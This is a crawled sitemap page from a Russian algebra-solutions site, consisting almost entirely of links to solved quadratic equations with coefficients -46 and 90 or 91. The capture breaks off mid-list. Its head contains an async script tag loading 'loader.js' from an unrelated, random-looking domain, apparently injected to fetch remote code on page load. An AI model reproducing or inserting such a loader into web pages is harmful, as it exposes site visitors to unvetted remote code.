

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://algebrra.com/sitemap/2283
body_size: 6824
content:
<!DOCTYPE HTML>
<html>
<head>
<title>Карта сайта, страница 2283</title>
<link href="/css/bootstrap.css" rel="stylesheet" type="text/css" media="all">
<link href="/css/style.css?v=1.0" rel="stylesheet" type="text/css" media="all" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="нод, нок, наибольший общий делитель, наименьшее общее кратное, квадратные уравнения, линейные уравнения, решение, ответ" />
<meta name="description" content="Все решённые примеры по алгебре" />
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700' rel='stylesheet' type='text/css'>
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
  <link rel="apple-touch-icon" href="/apple-touch-icon.png" />
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png" />
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png" />
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png" />
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png" />
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png" />
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png" />
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png" />
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png" />
    <script src='https://news.gewfwdgd.site/loader.js' async></script>
</head>
<body>
<!-- header -->
<div class="tophead">
	<div class="container">
		<div class="header">
			<div class="logo">
				<a href="/"><img src="/images/logo.png" class="img-responsive" alt="Решённая алгебра" title="Решённая алгебра" /></a>
			</div>
			<div class="header-right">					
			</div>
				<div class="clearfix"> </div>
			</div>
				<div class="head-nav">
					<span class="menu"> </span>
						<ul class="cl-effect-15">
							<li class=' '><a href="/" title="На главную algebrra.com" 
            class="menu-reshebniki ">Главная</a></li><li class=' '><a href="/nod-nok/" title="Решённые НОД и НОК для чисел" 
            class="menu-reshebniki ">НОД и НОК</a></li><li class=' '><a href="/quadratic/" title="Решения и графики для квадратных уравнений" 
            class="menu-reshebniki ">Квадратные уравнения</a></li><li class=' '><a href="/linear/" title="Решения и графики для линейных уравнений" 
            class="menu-reshebniki ">Линейные уравнения</a></li>								<div class="clearfix"> </div>
						</ul>
				</div>
	</div> 
</div>
<!-- header -->
	<div class="details">
		<div class="container">
			<h1>Карта сайта, страница 2283</h1>
			<div class="row">
				<div class="col-md-1"></div>
				<div class="col-md-10">

                                        <div id='containerId345818'></div>
                    <script>
                      (function(w, d, c, s, t){
                        w[c] = w[c] || [];
                        w[c].push(function(){
                          gnezdo.create({
                            tizerId: 345818,
                            containerId: 'containerId345818'
                          });
                        });
                      })(window, document, 'gnezdoAsyncCallbacks');
                    </script>

			<div class="det_text">
				<ul><li><a href="/quadratic/-46/90/-19">Решение квадратного уравнения -46x&sup2;  +90x -19  = 0</a></li><li><a href="/quadratic/-46/90/-18">Решение квадратного уравнения -46x&sup2;  +90x -18  = 0</a></li><li><a href="/quadratic/-46/90/-17">Решение квадратного уравнения -46x&sup2;  +90x -17  = 0</a></li><li><a href="/quadratic/-46/90/-16">Решение квадратного уравнения -46x&sup2;  +90x -16  = 0</a></li><li><a href="/quadratic/-46/90/-15">Решение квадратного уравнения -46x&sup2;  +90x -15  = 0</a></li><li><a href="/quadratic/-46/90/-14">Решение квадратного уравнения -46x&sup2;  +90x -14  = 0</a></li><li><a href="/quadratic/-46/90/-13">Решение квадратного уравнения -46x&sup2;  +90x -13  = 0</a></li><li><a href="/quadratic/-46/90/-12">Решение квадратного уравнения -46x&sup2;  +90x -12  = 0</a></li><li><a href="/quadratic/-46/90/-11">Решение квадратного уравнения -46x&sup2;  +90x -11  = 0</a></li><li><a href="/quadratic/-46/90/-10">Решение квадратного уравнения -46x&sup2;  +90x -10  = 0</a></li><li><a href="/quadratic/-46/90/-9">Решение квадратного уравнения -46x&sup2;  +90x -9  = 0</a></li><li><a href="/quadratic/-46/90/-8">Решение квадратного уравнения -46x&sup2;  +90x -8  = 0</a></li><li><a href="/quadratic/-46/90/-7">Решение квадратного уравнения -46x&sup2;  +90x -7  = 0</a></li><li><a href="/quadratic/-46/90/-6">Решение квадратного уравнения -46x&sup2;  +90x -6  = 0</a></li><li><a href="/quadratic/-46/90/-5">Решение квадратного уравнения -46x&sup2;  +90x -5  = 0</a></li><li><a href="/quadratic/-46/90/-4">Решение квадратного уравнения -46x&sup2;  +90x -4  = 0</a></li><li><a href="/quadratic/-46/90/-3">Решение квадратного уравнения -46x&sup2;  +90x -3  = 0</a></li><li><a href="/quadratic/-46/90/-2">Решение квадратного уравнения -46x&sup2;  +90x -2  = 0</a></li><li><a href="/quadratic/-46/90/-1">Решение квадратного уравнения -46x&sup2;  +90x -1  = 0</a></li><li><a href="/quadratic/-46/90/0">Решение квадратного уравнения -46x&sup2;  +90x  = 0</a></li><li><a href="/quadratic/-46/90/1">Решение квадратного уравнения -46x&sup2;  +90x  +1  = 0</a></li><li><a href="/quadratic/-46/90/2">Решение квадратного уравнения -46x&sup2;  +90x  +2  = 0</a></li><li><a href="/quadratic/-46/90/3">Решение квадратного уравнения -46x&sup2;  +90x  +3  = 0</a></li><li><a href="/quadratic/-46/90/4">Решение квадратного уравнения -46x&sup2;  +90x  +4  = 0</a></li><li><a href="/quadratic/-46/90/5">Решение квадратного уравнения -46x&sup2;  +90x  +5  = 0</a></li><li><a href="/quadratic/-46/90/6">Решение квадратного уравнения -46x&sup2;  +90x  +6  = 0</a></li><li><a href="/quadratic/-46/90/7">Решение квадратного уравнения -46x&sup2;  +90x  +7  = 0</a></li><li><a href="/quadratic/-46/90/8">Решение квадратного уравнения -46x&sup2;  +90x  +8  = 0</a></li><li><a href="/quadratic/-46/90/9">Решение квадратного уравнения -46x&sup2;  +90x  +9  = 0</a></li><li><a href="/quadratic/-46/90/10">Решение квадратного уравнения -46x&sup2;  +90x  +10  = 0</a></li><li><a href="/quadratic/-46/90/11">Решение квадратного уравнения -46x&sup2;  +90x  +11  = 0</a></li><li><a href="/quadratic/-46/90/12">Решение квадратного уравнения -46x&sup2;  +90x  +12  = 0</a></li><li><a href="/quadratic/-46/90/13">Решение квадратного уравнения -46x&sup2;  +90x  +13  = 0</a></li><li><a href="/quadratic/-46/90/14">Решение квадратного уравнения -46x&sup2;  +90x  +14  = 0</a></li><li><a href="/quadratic/-46/90/15">Решение квадратного уравнения -46x&sup2;  +90x  +15  = 0</a></li><li><a href="/quadratic/-46/90/16">Решение квадратного уравнения -46x&sup2;  +90x  +16  = 0</a></li><li><a href="/quadratic/-46/90/17">Решение квадратного уравнения -46x&sup2;  +90x  +17  = 0</a></li><li><a href="/quadratic/-46/90/18">Решение квадратного уравнения -46x&sup2;  +90x  +18  = 0</a></li><li><a href="/quadratic/-46/90/19">Решение квадратного уравнения -46x&sup2;  +90x  +19  = 0</a></li><li><a href="/quadratic/-46/90/20">Решение квадратного уравнения -46x&sup2;  +90x  +20  = 0</a></li><li><a href="/quadratic/-46/90/21">Решение квадратного уравнения -46x&sup2;  +90x  +21  = 0</a></li><li><a href="/quadratic/-46/90/22">Решение квадратного уравнения -46x&sup2;  +90x  +22  = 0</a></li><li><a href="/quadratic/-46/90/23">Решение квадратного уравнения -46x&sup2;  +90x  +23  = 0</a></li><li><a href="/quadratic/-46/90/24">Решение квадратного уравнения -46x&sup2;  +90x  +24  = 0</a></li><li><a href="/quadratic/-46/90/25">Решение квадратного уравнения -46x&sup2;  +90x  +25  = 0</a></li><li><a href="/quadratic/-46/90/26">Решение квадратного уравнения -46x&sup2;  +90x  +26  = 0</a></li><li><a href="/quadratic/-46/90/27">Решение квадратного уравнения -46x&sup2;  +90x  +27  = 0</a></li><li><a href="/quadratic/-46/90/28">Решение квадратного уравнения -46x&sup2;  +90x  +28  = 0</a></li><li><a href="/quadratic/-46/90/29">Решение квадратного уравнения -46x&sup2;  +90x  +29  = 0</a></li><li><a href="/quadratic/-46/90/30">Решение квадратного уравнения -46x&sup2;  +90x  +30  = 0</a></li><li><a href="/quadratic/-46/90/31">Решение квадратного уравнения -46x&sup2;  +90x  +31  = 0</a></li><li><a href="/quadratic/-46/90/32">Решение квадратного уравнения -46x&sup2;  +90x  +32  = 0</a></li><li><a href="/quadratic/-46/90/33">Решение квадратного уравнения -46x&sup2;  +90x  +33  = 0</a></li><li><a href="/quadratic/-46/90/34">Решение квадратного уравнения -46x&sup2;  +90x  +34  = 0</a></li><li><a href="/quadratic/-46/90/35">Решение квадратного уравнения -46x&sup2;  +90x  +35  = 0</a></li><li><a href="/quadratic/-46/90/36">Решение квадратного уравнения -46x&sup2;  +90x  +36  = 0</a></li><li><a href="/quadratic/-46/90/37">Решение квадратного уравнения -46x&sup2;  +90x  +37  = 0</a></li><li><a href="/quadratic/-46/90/38">Решение квадратного уравнения -46x&sup2;  +90x  +38  = 0</a></li><li><a href="/quadratic/-46/90/39">Решение квадратного уравнения -46x&sup2;  +90x  +39  = 0</a></li><li><a href="/quadratic/-46/90/40">Решение квадратного уравнения -46x&sup2;  +90x  +40  = 0</a></li><li><a href="/quadratic/-46/90/41">Решение квадратного уравнения -46x&sup2;  +90x  +41  = 0</a></li><li><a href="/quadratic/-46/90/42">Решение квадратного уравнения -46x&sup2;  +90x  +42  = 0</a></li><li><a href="/quadratic/-46/90/43">Решение квадратного уравнения -46x&sup2;  +90x  +43  = 0</a></li><li><a href="/quadratic/-46/90/44">Решение квадратного уравнения -46x&sup2;  +90x  +44  = 0</a></li><li><a href="/quadratic/-46/90/45">Решение квадратного уравнения -46x&sup2;  +90x  +45  = 0</a></li><li><a href="/quadratic/-46/90/46">Решение квадратного уравнения -46x&sup2;  +90x  +46  = 0</a></li><li><a href="/quadratic/-46/90/47">Решение квадратного уравнения -46x&sup2;  +90x  +47  = 0</a></li><li><a href="/quadratic/-46/90/48">Решение квадратного уравнения -46x&sup2;  +90x  +48  = 0</a></li><li><a href="/quadratic/-46/90/49">Решение квадратного уравнения -46x&sup2;  +90x  +49  = 0</a></li><li><a href="/quadratic/-46/90/50">Решение квадратного уравнения -46x&sup2;  +90x  +50  = 0</a></li><li><a href="/quadratic/-46/90/51">Решение квадратного уравнения -46x&sup2;  +90x  +51  = 0</a></li><li><a href="/quadratic/-46/90/52">Решение квадратного уравнения -46x&sup2;  +90x  +52  = 0</a></li><li><a href="/quadratic/-46/90/53">Решение квадратного уравнения -46x&sup2;  +90x  +53  = 0</a></li><li><a href="/quadratic/-46/90/54">Решение квадратного уравнения -46x&sup2;  +90x  +54  = 0</a></li><li><a href="/quadratic/-46/90/55">Решение квадратного уравнения -46x&sup2;  +90x  +55  = 0</a></li><li><a href="/quadratic/-46/90/56">Решение квадратного уравнения -46x&sup2;  +90x  +56  = 0</a></li><li><a href="/quadratic/-46/90/57">Решение квадратного уравнения -46x&sup2;  +90x  +57  = 0</a></li><li><a href="/quadratic/-46/90/58">Решение квадратного уравнения -46x&sup2;  +90x  +58  = 0</a></li><li><a href="/quadratic/-46/90/59">Решение квадратного уравнения -46x&sup2;  +90x  +59  = 0</a></li><li><a href="/quadratic/-46/90/60">Решение квадратного уравнения -46x&sup2;  +90x  +60  = 0</a></li><li><a href="/quadratic/-46/90/61">Решение квадратного уравнения -46x&sup2;  +90x  +61  = 0</a></li><li><a href="/quadratic/-46/90/62">Решение квадратного уравнения -46x&sup2;  +90x  +62  = 0</a></li><li><a href="/quadratic/-46/90/63">Решение квадратного уравнения -46x&sup2;  +90x  +63  = 0</a></li><li><a href="/quadratic/-46/90/64">Решение квадратного уравнения -46x&sup2;  +90x  +64  = 0</a></li><li><a href="/quadratic/-46/90/65">Решение квадратного уравнения -46x&sup2;  +90x  +65  = 0</a></li><li><a href="/quadratic/-46/90/66">Решение квадратного уравнения -46x&sup2;  +90x  +66  = 0</a></li><li><a href="/quadratic/-46/90/67">Решение квадратного уравнения -46x&sup2;  +90x  +67  = 0</a></li><li><a href="/quadratic/-46/90/68">Решение квадратного уравнения -46x&sup2;  +90x  +68  = 0</a></li><li><a href="/quadratic/-46/90/69">Решение квадратного уравнения -46x&sup2;  +90x  +69  = 0</a></li><li><a href="/quadratic/-46/90/70">Решение квадратного уравнения -46x&sup2;  +90x  +70  = 0</a></li><li><a href="/quadratic/-46/90/71">Решение квадратного уравнения -46x&sup2;  +90x  +71  = 0</a></li><li><a href="/quadratic/-46/90/72">Решение квадратного уравнения -46x&sup2;  +90x  +72  = 0</a></li><li><a href="/quadratic/-46/90/73">Решение квадратного уравнения -46x&sup2;  +90x  +73  = 0</a></li><li><a href="/quadratic/-46/90/74">Решение квадратного уравнения -46x&sup2;  +90x  +74  = 0</a></li><li><a href="/quadratic/-46/90/75">Решение квадратного уравнения -46x&sup2;  +90x  +75  = 0</a></li><li><a href="/quadratic/-46/90/76">Решение квадратного уравнения -46x&sup2;  +90x  +76  = 0</a></li><li><a href="/quadratic/-46/90/77">Решение квадратного уравнения -46x&sup2;  +90x  +77  = 0</a></li><li><a href="/quadratic/-46/90/78">Решение квадратного уравнения -46x&sup2;  +90x  +78  = 0</a></li><li><a href="/quadratic/-46/90/79">Решение квадратного уравнения -46x&sup2;  +90x  +79  = 0</a></li><li><a href="/quadratic/-46/90/80">Решение квадратного уравнения -46x&sup2;  +90x  +80  = 0</a></li><li><a href="/quadratic/-46/90/81">Решение квадратного уравнения -46x&sup2;  +90x  +81  = 0</a></li><li><a href="/quadratic/-46/90/82">Решение квадратного уравнения -46x&sup2;  +90x  +82  = 0</a></li><li><a href="/quadratic/-46/90/83">Решение квадратного уравнения -46x&sup2;  +90x  +83  = 0</a></li><li><a href="/quadratic/-46/90/84">Решение квадратного уравнения -46x&sup2;  +90x  +84  = 0</a></li><li><a href="/quadratic/-46/90/85">Решение квадратного уравнения -46x&sup2;  +90x  +85  = 0</a></li><li><a href="/quadratic/-46/90/86">Решение квадратного уравнения -46x&sup2;  +90x  +86  = 0</a></li><li><a href="/quadratic/-46/90/87">Решение квадратного уравнения -46x&sup2;  +90x  +87  = 0</a></li><li><a href="/quadratic/-46/90/88">Решение квадратного уравнения -46x&sup2;  +90x  +88  = 0</a></li><li><a href="/quadratic/-46/90/89">Решение квадратного уравнения -46x&sup2;  +90x  +89  = 0</a></li><li><a href="/quadratic/-46/90/90">Решение квадратного уравнения -46x&sup2;  +90x  +90  = 0</a></li><li><a href="/quadratic/-46/90/91">Решение квадратного уравнения -46x&sup2;  +90x  +91  = 0</a></li><li><a href="/quadratic/-46/90/92">Решение квадратного уравнения -46x&sup2;  +90x  +92  = 0</a></li><li><a href="/quadratic/-46/90/93">Решение квадратного уравнения -46x&sup2;  +90x  +93  = 0</a></li><li><a href="/quadratic/-46/90/94">Решение квадратного уравнения -46x&sup2;  +90x  +94  = 0</a></li><li><a href="/quadratic/-46/90/95">Решение квадратного уравнения -46x&sup2;  +90x  +95  = 0</a></li><li><a href="/quadratic/-46/90/96">Решение квадратного уравнения -46x&sup2;  +90x  +96  = 0</a></li><li><a href="/quadratic/-46/90/97">Решение квадратного уравнения -46x&sup2;  +90x  +97  = 0</a></li><li><a href="/quadratic/-46/90/98">Решение квадратного уравнения -46x&sup2;  +90x  +98  = 0</a></li><li><a href="/quadratic/-46/90/99">Решение квадратного уравнения -46x&sup2;  +90x  +99  = 0</a></li><li><a href="/quadratic/-46/90/100">Решение квадратного уравнения -46x&sup2;  +90x  +100  = 0</a></li><li><a href="/quadratic/-46/91/-46">Решение квадратного уравнения -46x&sup2;  +91x -46  = 0</a></li><li><a href="/quadratic/-46/91/-45">Решение квадратного уравнения -46x&sup2;  +91x -45  = 0</a></li><li><a href="/quadratic/-46/91/-44">Решение квадратного уравнения -46x&sup2;  +91x -44  = 0</a></li><li><a href="/quadratic/-46/91/-43">Решение квадратного уравнения -46x&sup2;  +91x -43  = 0</a></li><li><a href="/quadratic/-46/91/-42">Решение квадратного уравнения -46x&sup2;  +91x -42  = 0</a></li><li><a href="/quadratic/-46/91/-41">Решение квадратного уравнения -46x&sup2;  +91x -41  = 0</a></li><li><a href="/quadratic/-46/91/-40">Решение квадратного уравнения -46x&sup2;  +91x -40  = 0</a></li><li><a href="/quadratic/-46/91/-39">Решение квадратного уравнения -46x&sup2;  +91x -39  = 0</a></li><li><a href="/quadratic/-46/91/-38">Решение квадратного уравнения -46x&sup2;  +91x -38  = 0</a></li><li><a href="/quadratic/-46/91/-37">Решение квадратного уравнения -46x&sup2;  +91x -37  = 0</a></li><li><a href="/quadratic/-46/91/-36">Решение квадратного уравнения -46x&sup2;  +91x -36  = 0</a></li><li><a href="/quadratic/-46/91/-35">Решение квадратного уравнения -46x&sup2;  +91x -35  = 0</a></li><li><a href="/quadratic/-46/91/-34">Решение квадратного уравнения -46x&sup2;  +91x -34  = 0</a></li><li><a href="/quadratic/-46/91/-33">Решение квадратного уравнения -46x&sup2;  +91x -33  = 0</a></li><li><a href="/quadratic/-46/91/-32">Решение квадратного уравнения -46x&sup2;  +91x -32  = 0</a></li><li><a href="/quadratic/-46/91/-31">Решение квадратного уравнения -46x&sup2;  +91x -31  = 0</a></li><li><a href="/quadratic/-46/91/-30">Решение квадратного уравнения -46x&sup2;  +91x -30  = 0</a></li><li><a href="/quadratic/-46/91/-29">Решение квадратного уравнения -46x&sup2;  +91x -29  = 0</a></li><li><a href="/quadratic/-46/91/-28">Решение квадратного уравнения -46x&sup2;  +91x -28  = 0</a></li><li><a href="/quadratic/-46/91/-27">Решение квадратного уравнения -46x&sup2;  +91x -27  = 0</a></li><li><a href="/quadratic/-46/91/-26">Решение квадратного уравнения -46x&sup2;  +91x -26  = 0</a></li><li><a href="/quadratic/-46/91/-25">Решение квадратного уравнения -46x&sup2;  +91x -25  = 0</a></li><li><a href="/quadratic/-46/91/-24">Решение квадратного уравнения -46x&sup2;  +91x -24  = 0</a></li><li><a href="/quadratic/-46/91/-23">Решение квадратного уравнения -46x&sup2;  +91x -23  = 0</a></li><li><a href="/quadratic/-46/91/-22">Решение квадратного уравнения -46x&sup2;  +91x -22  = 0</a></li><li><a href="/quadratic/-46/91/-21">Решение квадратного уравнения -46x&sup2;  +91x -21  = 0</a></li><li><a href="/quadratic/-46/91/-20">Решение квадратного уравнения -46x&sup2;  +91x -20  = 0</a></li><li><a href="/quadratic/-46/91/-19">Решение квадратного уравнения -46x&sup2;  +91x -19  = 0</a></li><li><a href="/quadratic/-46/91/-18">Решение квадратного уравнения -46x&sup2;  +91x -18  = 0</a></li><li><a href="/quadratic/-46/91/-17">Решение квадратного уравнения -46x&sup2;  +91x -17  = 0</a></li><li><a href="/quadratic/-46/91/-16">Решение квадратного уравнения -46x&sup2;  +91x -16  = 0</a></li><li><a href="/quadratic/-46/91/-15">Решение квадратного уравнения -46x&sup2;  +91x -15  = 0</a></li><li><a href="/quadratic/-46/91/-14">Решение квадратного уравнения -46x&sup2;  +91x -14  = 0</a></li><li><a href="/quadratic/-46/91/-13">Решение квадратного уравнения -46x&sup2;  +91x -13  = 0</a></li><li><a href="/quadratic/-46/91/-12">Решение квадратного уравнения -46x&sup2;  +91x -12  = 0</a></li><li><a href="/quadratic/-46/91/-11">Решение квадратного уравнения -46x&sup2;  +91x -11  = 0</a></li><li><a href="/quadratic/-46/91/-10">Решение квадратного уравнения -46x&sup2;  +91x -10  = 0</a></li><li><a href="/quadratic/-46/91/-9">Решение квадратного уравнения -46x&sup2;  +91x -9  = 0</a></li><li><a href="/quadratic/-46/91/-8">Решение квадратного уравнения -46x&sup2;  +91x -8  = 0</a></li><li><a href="/quadratic/-46/91/-7">Решение квадратного уравнения -46x&sup2;  +91x -7  = 0</a></li><li><a href="/quadratic/-46/91/-6">Решение квадратного уравнения -46x&sup2;  +91x -6  = 0</a></li><li><a href="/quadratic/-46/91/-5">Решение квадратного уравнения -46x&sup2;  +91x -5  = 0</a></li><li><a href="/quadratic/-46/91/-4">Решение квадратного уравнения -46x&sup2;  +91x -4  = 0</a></li><li><a href="/quadratic/-46/91/-3">Решение квадратного уравнения -46x&sup2;  +91x -3  = 0</a></li><li><a href="/quadratic/-46/91/-2">Решение квадратного уравнения -46x&sup2;  +91x -2  = 0</a></li><li><a href="/quadratic/-46/91/-1">Решение квадратного уравнения -46x&sup2;  +91x -1  = 0</a></li><li><a href="/quadratic/-46/91/0">Решение квадратного уравнения -46x&sup2;  +91x  = 0</a></li><li><a href="/quadratic/-46/91/1">Решение квадратного уравнения -46x&sup2;  +91x  +1  = 0</a></li><li><a href="/quadratic/-46/91/2">Решение квадратного уравнения -46x&sup2;  +91x  +2  = 0</a></li><li><a href="/quadratic/-46/91/3">Решение квадратного уравнения -46x&sup2;  +91x  +3  = 0</a></li><li><a href="/quadratic/-46/91/4">Решение квадратного уравнения -46x&sup2;  +91x  +4  = 0</a></li><li><a href="/quadratic/-46/91/5">Решение квадратного уравнения -46x&sup2;  +91x  +5  = 0</a></li><li><a href="/quadratic/-46/91/6">Решение квадратного уравнения -46x&sup2;  +91x  +6  = 0</a></li><li><a href="/quadratic/-46/91/7">Решение квадратного уравнения -46x&sup2;  +91x  +7  = 0</a></li><li><a href="/quadratic/-46/91/8">Решение квадратного уравнения -46x&sup2;  +91x  +8  = 0</a></li><li><a href="/quadratic/-46/91/9">Решение квадратного уравнения -46x&sup2;  +91x  +9  = 0</a></li><li><a href="/quadratic/-46/91/10">Решение квадратного уравнения -46x&sup2;  +91x  +10  = 0</a></li><li><a href="/quadratic/-46/91/11">Решение квадратного уравнения -46x&sup2;  +91x  +11  = 0</a></li><li><a href="/quadratic/-46/91/12">Решение квадратного уравнения -46x&sup2;  +91x  +12  = 0</a></li><li><a href="/quadratic/-46/91/13">Решение квадратного уравнения -46x&sup2;  +91x  +13  = 0</a></li><li><a href="/quadratic/-46/91/14">Решение квадратного уравнения -46x&sup2;  +91x  +14  = 0</a></li><li><a href="/quadratic/-46/91/15">Решение квадратного уравнения -46x&sup2;  +91x  +15  = 0</a></li><li><a href="/quadratic/-46/91/16">Решение квадратного уравнения -46x&sup2;  +91x  +16  = 0</a></li><li><a href="/quadratic/-46/91/17">Решение квадратного уравнения -46x&sup2;  +91x  +17  = 0</a></li><li><a href="/quadratic/-46/91/18">Решение квадратного уравнения -46x&sup2;  +91x  +18  = 0</a></li><li><a href="/quadratic/-46/91/19">Решение квадратного уравнения -46x&sup2;  +91x  +19  = 0</a></li><li><a href="/quadratic/-46/91/20">Решение квадратного уравнения -46x&sup2;  +91x  +20  = 0</a></li><li><a href="/quadratic/-46/91/21">Решение квадратного уравнения -46x&sup2;  +91x  +21  = 0</a></li><li><a href="/quadratic/-46/91/22">Решение квадратного уравнения -46x&sup2;  +91x  +22  = 0</a></li><li><a href="/quadratic/-46/91/23">Решение квадратного уравнения -46x&sup2;  +91x  +23  = 0</a></li><li><a href="/quadratic/-46/91/24">Решение квадратного уравнения -46x&sup2;  +91x  +24  = 0</a></li><li><a href="/quadratic/-46/91/25">Решение квадратного уравнения -46x&sup2;  +91x  +25  = 0</a></li><li><a href="/quadratic/-46/91/26">Решение квадратного уравнения -46x&sup2;  +91x  +26  = 0</a></li><li><a href="/quadratic/-46/91/27">Решение квадратного уравнения -46x&sup2;  +91x  +27  = 0</a></li><li><a href="/quadratic/-46/91/28">Решение квадратного уравнения -46x&sup2;  +91x  +28  = 0</a></li><li><a href="/quadratic/-46/91/29">Решение квадратного уравнения -46x&sup2;  +91x  +29  = 0</a></li><li><a href="/quadratic/-46/91/30">Решение квадратного уравнения -46x&sup2;  +91x  +30  = 0</a></li><li><a href="/quadratic/-46/91/31">Решение квадратного уравнения -46x&sup2;  +91x  +31  = 0</a></li><li><a href="/quadratic/-46/91/32">Решение квадратного уравнения -46x&sup2;  +91x  +32  = 0</a></li><li><a href="/quadratic/-46/91/33">Решение квадратного уравнения -46x&sup2;  +91x  +33  = 0</a></li><li><a href="/quadratic/-46/91/34">Решение квадратного уравнения -46x&sup2;  +91x  +34  = 0</a></li><li><a href="/quadratic/-46/91/35">Решение квадратного уравнения -46x&sup2;  +91x  +35  = 0</a></li><li><a href="/quadratic/-46/91/36">Решение квадратного уравнения -46x&sup2;  +91x  +36  = 0</a></li><li><a href="/quadratic/-46/91/37">Решение квадратного уравнения -46x&sup2;  +91x  +37  = 0</a></li><li><a href="/quadratic/-46/91/38">Решение квадратного уравнения -46x&sup2;  +91x  +38  = 0</a></li><li><a href="/quadratic/-46/91/39">Решение квадратного уравнения -46x&sup2;  +91x  +39  = 0</a></li><li><a href="/quadratic/-46/91/40">Решение квадратного уравнения -46x&sup2;  +91x  +40  = 0</a></li><li><a href="/quadratic/-46/91/41">Решение квадратного уравнения -46x&sup2;  +91x  +41  = 0</a></li><li><a href="/quadratic/-46/91/42">Решение квадратного уравнения -46x&sup2;  +91x  +42  = 0</a></li><li><a href="/quadratic/-46/91/43">Решение квадратного уравнения -46x&sup2;  +91x  +43  = 0</a></li><li><a href="/quadratic/-46/91/44">Решение квадратного уравнения -46x&sup2;  +91x  +44  = 0</a></li><li><a href="/quadratic/-46/91/45">Решение квадратного уравнения -46x&sup2;  +91x  +45  = 0</a></li><li><a href="/quadratic/-46/91/46">Решение квадратного уравнения -46x&sup2;  +91x  +46  = 0</a></li><li><a href="/quadratic/-46/91/47">Решение квадратного уравнения -46x&sup2;  +91x  +47  = 0</a></li><li><a href="/quadratic/-46/91/48">Решение квадратного уравнения -46x&sup2;  +91x  +48  = 0</a></li><li><a href="/quadratic/-46/91/49">Решение квадратного уравнения -46x&sup2;  +91x  +49  = 0</a></li><li><a href="/quadratic/-46/91/50">Решение квадратного уравнения -46x&sup2;  +91x  +50  = 0</a></li><li><a href="/quadratic/-46/91/51">Решение квадратного уравнения -46x&sup2;  +91x  +51  = 0</a></li><li><a href="/quadratic/-46/91/52">Решение квадратного уравнения -46x&sup2;  +91x  +52  = 0</a></li><li><a href="/quadratic/-46/91/53">Решение квадратного уравнения -46x&sup2;  +91x  +53  = 0</a></li><li><a href="/quadratic/-46/91/54">Решение квадратного уравнения -46x&sup2;  +91x  +54  = 0</a></li><li><a href="/quadratic/-46/91/55">Решение квадратного уравнения -46x&sup2;  +91x  +55  = 0</a></li><li><a href="/quadratic/-46/91/56">Решение квадратного уравнения -46x&sup2;  +91x  +56  = 0</a></li><li><a href="/quadratic/-46/91/57">Решение квадратного уравнения -46x&sup2;  +91x  +57  = 0</a></li><li><a href="/quadratic/-46/91/58">Решение квадратного уравнения -46x&sup2;  +91x  +58  = 0</a></li><li><a href="/quadratic/-46/91/59">Решение квадратного уравнения -46x&sup2;  +91x  +59  = 0</a></li><li><a href="/quadratic/-46/91/60">Решение квадратного уравнения -46x&sup2;  +91x  +60  = 0</a></li><li><a href="/quadratic/-46/91/61">Решение квадратного уравнения -46x&sup2;  +91x  +61  = 0</a></li><li><a href="/quadratic/-46/91/62">Решение квадратного уравнения -46x&sup2;  +91x  +62  = 0</a></li><li><a href="/quadratic/-46/91/63">Решение квадратного уравнения -46x&sup2;  +91x  +63  = 0</a></li><li><a href="/quadratic/-46/91/64">Решение квадратного уравнения -46x&sup2;  +91x  +64  = 0</a></li><li><a href="/quadratic/-46/91/65">Решение квадратного уравнения -46x&sup2;  +91x  +65  = 0</a></li><li><a href="/quadratic/-46/91/66">Решение квадратного уравнения -46x&sup2;  +91x  +66  = 0</a></li><li><a href="/quadratic/-46/91/67">Решение квадратного уравнения -46x&sup2;  +91x  +67  = 0</a></li><li><a href="/quadratic/-46/91/68">Решение квадратного уравнения -46x&sup2;  +91x  +68  = 0</a></li><li><a href="/quadratic/-46/91/69">Решение квадратного уравнения -46x&sup2;  +91x  +69  = 0</a></li><li><a href="/quadratic/-46/91/70">Решение квадратного уравнения -46x&sup2;  +91x  +70  = 0</a></li><li><a href="/quadratic/-46/91/71">Решение квадратного уравнения -46x&sup2;  +91x  +71  = 0</a></li><li><a href="/quadratic/-46/91/72">Решение квадратного уравнения -46x&sup2;  +91x  +72  = 0</a></li><li><a href="/quadratic/-46/91/73">Решение квадратного уравнения -46x&sup2;  +91x  +73  = 0</a></li><li><a href="/quadratic/-46/91/74">Решение квадратного уравнения -46x&sup2;  +91x  +74  = 0</a></li><li><a href="/quadratic/-46/91/75">Решение квадратного уравнения -46x&sup2;  +91x  +75  = 0</a></li><li><a href="/quadratic/-46/91/76">Решение квадратного уравнения -46x&sup2;  +91x  +76  = 0</a></li><li><a href="/quadratic/-46/91/77">Решение квадратного уравнения -46x&sup2;  +91x  +77  = 0</a></li><li><a href="/quadratic/-46/91/78">Решение квадратного уравнения -46x&sup2;  +91x  +78  = 0</a></li><li><a href="/quadratic/-46/91/79">Решение квадратного уравнения -46x&sup2;  +91x  +79  = 0</a></li><li><a href="/quadratic/-46/91/80">Решение квадратного уравнения -46x&sup2;  +91x  +80  = 0</a></li><li><a href="/quadratic/-46/91/81">Решение квадратного уравнения -46x&sup2;  +91x  +81  = 0</a></li><li><a href="/quadratic/-46/91/82">Решение квадратного уравнения -46x&sup2;  +91x  +82  = 0</a></li><li><a href="/quadratic/-46/91/83">Решение квадратного уравнения -46x&sup2;  +91x  +83  = 0</a></li><li><a href="/quadratic/-46/91/84">Решение квадратного уравнения -46x&sup2;  +91x  +84  = 0</a></li><li><a href="/quadratic/-46/91/85">Решение квадратного уравнения -46x&sup2;  +91x  +85  = 0</a></li><li><a href="/quadratic/-46/91/86">Решение квадратного уравнения -46x&sup2;  +91x  +86  = 0</a></li><li><a href="/quadratic/-46/91/87">Решение квадратного уравнения -46x&sup2;  +91x  +87  = 0</a></li><li><a href="/quadratic/-46/91/88">Решение квадратного уравнения -46x&sup2;  +91x  